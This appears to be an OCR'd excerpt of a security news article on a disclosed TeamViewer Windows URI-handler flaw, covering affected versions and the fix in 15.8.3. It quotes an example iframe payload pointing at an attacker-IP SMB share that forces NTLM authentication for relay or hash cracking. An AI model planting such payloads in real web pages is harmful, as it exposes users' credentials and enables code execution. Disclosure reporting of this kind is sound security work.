
“An attacker could embed a malicious iframe in a website with a
crafted URL (
iframe src='teamviewer10: --play \\attacker-
IP\share\fake.tvs'
) that would launch the TeamViewer Windows
desktop client and force it to open a remote SMB
share,”
explained
Jeffrey Hofmann, a security engineer with
Praetorian, who discovered and responsibly disclosed the flaw.
“Windows will perform NTLM authentication when opening the
SMB share and that request can be relayed (using a tool like
responder) for code execution (or captured for hash cracking).”
The TeamViewer project has fixed the issue by quoting the
parameters passed by the affected URI handlers.
The vulnerability affects TeamViewer versions 8 through 15 (up
to 15.8.2) for the Windows platform. TeamViewer released the
version 15.8.3 to address the issue and users are recommended
to use it.